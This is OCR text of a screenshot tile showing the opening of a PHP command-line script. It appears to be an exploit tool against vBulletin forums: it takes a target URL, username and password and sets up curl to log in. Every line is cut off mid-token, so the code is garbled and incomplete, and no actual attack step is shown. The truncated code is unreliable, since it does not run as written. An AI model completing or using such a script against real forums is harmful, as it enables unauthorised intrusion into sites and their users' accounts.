
print “\nExample….: php $argv[0] http://localho
print “\nExample….: php $argv[0] [url]https://vbul
die();
}
list($url, $user, $pass) = [$argv[1], $argv[2],
$ch = curl_init();
curl_setopt($ch, CURLOPT_SSL_VERIFYP
curl_setopt($ch, CURLOPT_RETURNTRANSFE
curl_setopt($ch, CURLOPT_HEADER, true);
print “\n[-] Logging in with username ‘{$use
curl_setopt($ch, CURLOPT_URL, $url);